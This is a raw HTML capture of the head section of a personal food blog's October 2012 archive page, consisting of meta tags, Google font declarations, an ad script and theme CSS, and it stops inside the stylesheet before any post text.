

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vickichowder.com/2012/10/
body_size: 67415
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8073530765450426'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQxMbxOE_XojX6wOwLuIhbDxWAz_xpl8Uon1pz8zNyhjALzKO2KAdrDPajfcQCGJh8vdvLsvA547EQD2megicIDl9-sArJkPlhzC6o_K2Vid5_hJM6mj8Y70EgVWst8uxhrLyu-oPyPTP/s640/DSC08470-1.JPG' property='og:image'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='nopin' name='pinterest'/>
<meta content='nohover' name='pinterest'>
<meta name='pinterest' nopin='nopin'/></meta>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.vickichowder.com/' rel='openid.delegate'/>
<link href='https://www.vickichowder.com/2012/10/' rel='canonical'/>
<title>October 2012 - vickichowder</title>
<meta content='noindex' name='robots'/>
<meta content='Vicki writes about things on which she chows down.' name='description'/>
<meta content='October 2012, vickichowder: October 2012, vickichowder' name='keywords'/>
<link href='https://www.vickichowder.com/feeds/posts/default' rel='alternate' title='vickichowder - Atom' type='application/atom+xml'/>
<link href='https://www.vickichowder.com/feeds/posts/default?alt=rss' rel='alternate' title='vickichowder - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2268559551739407917/posts/default' rel='alternate' title='vickichowder - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+VickiChowder/posts' rel='publisher'/>
<link href='https://plus.google.com/+VickiChowder/about' rel='author'/>
<link href='https://plus.google.com/+VickiChowder' rel='me'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='w8r3Osqtp1SgEinBPLNugmbQMPY' name='alexaVerifyID'/>
<meta content='5af9e16e32a31a04' name='yandex-verification'/>
<meta content='San Francisco and Toronto' name='geo.placename'/>
<meta content='Vicki Chow' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='vickichowder: October 2012' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://www.vickichowder.com/2012/10/' property='og:url'/>
<meta content='https://www.vickichowder.com/favicon.ico' property='og:image'/>
<meta content='Vicki writes about things on which she chows down.' property='og:description'/>
<meta content='vickichowder' property='og:site_name'/>
<meta content='966242223397117' property='fb:app_id'/>
<meta content='849970639' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700&amp;ver=4.2.4" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Domine:400,700&amp;ver=4.2.4" id="default_para_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Lato:300,400,700,400italic&amp;ver=4.2.4" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#fc236d"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#fa7850"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#fc236d" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="22px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#fc236d" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#fa7850" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#F8F8F8"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#343434"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#fc236d"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#fc236d"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
#layout:before {
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD6E9F;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:360px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #343434;
font:normal normal 14px Lato;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#fc236d;
}
a:hover {
color:#fa7850
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1130px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:770px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
.subscribe-box .form{
float:none;
width:100%;
padding:10px;
padding-top: 30px;
}
.subscribe-box .form .email{
width:160px;
padding: 13px;
width: 350px;
border: none;
font-size: 15px;
font-family: Playfair Display;
font-style: italic;
color:#0d0d0d
}
.subscribe-box .form .btn{
border: none;
cursor:pointer;
padding: 9px;
font-size: 17px;
font-family: Playfair Display;
font-style: italic;
background-color: #0d0d0d;
color: #fff;
outline:none;
line-height:23px;
}
.subscribe-box .form .btn:hover{background:#444;color:#fff;}
.subscribe-box .form .email:focus{border:none;outline:none;}
/********************************/
/*** circular images ***/
/********************************/
.circular {
width:100%;
height:auto;
float:left;
/***border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;***/
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMI0PnODBOaJeBAdKDHeLlmjc2WeEX41dKBx6HDvlCSazQa8RUc67weQF7Is4sfmYUqdwnhyphenhyphenp6_eoFKElvbDBFujDPvqBXDUN3S0iD_zsR-NAEJwvjXvO0GYfSTDQ2uJbReYuRP3JGJ3LP/w350-h323-no/) no-repeat;
background-position: center;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #F0F0F0;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#343434;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#343434;
border-left: 1px solid #f0f0f0;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:15px;
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#fc236d;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Subscribe box / Form ***/
/********************************/
.subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
.subscribe-box:before,
.subscribe-box .block:after{
display: table;
content: &#39;&#39;;
clear: both;
}
.subscribe-box .block{
padding:20px 30px;
border:1px solid #f0f0f0;
margin:0 auto;
width:1080px;
}
.subscribe-box .caption{width:100%;}
.subscribe-box .form{
float:none;
width:100%;
padding:10px;
padding-top: 30px;
}
.subscribe-box .form .email{width:160px;}
.subscribe-box &gt; div{
margin: 0;
padding: 20px;
width: auto;
height: auto;
background:#f8f8f8;
}
.subscribe-box .caption{
display: block;
float: left;
width:50%;
text-align:center;
}
.subscribe-box .caption h4{
font-style: italic;
font-size: 28px;
color:#0d0d0d;
}
.subscribe-box .form{
display: block;
float: left;
width:50%;
padding: 40px 0 0 0;
}
.subscribe-box .form .email{
padding: 13px;
width: 350px;
border: none;
font-size: 15px;
font-family: Playfair Display;
font-style: italic;
color:#0d0d0d
}
.subscribe-box .form .btn{
border: none;
cursor:pointer;
padding: 9px;
font-size: 17px;
font-family: Playfair Display;
font-style: italic;
background-color: #0d0d0d;
color: #fff;
outline:none;
line-height:23px;
}
.subscribe-box .form .btn:hover{background:#444;color:#fff;}
.subscribe-box .form .email:focus{border:none;outline:none;}
.subscribe-box .caption p{color:#fff;  color:#0d0d0d;}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
color: #fc236d;
font:10px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 22px Montserrat;
color: #fc236d;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 20px;
letter-spacing: 2px;
}
.post-header h1 a:after,.post-header h2 a:after {
content: "";
position: absolute;
bottom: -19px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
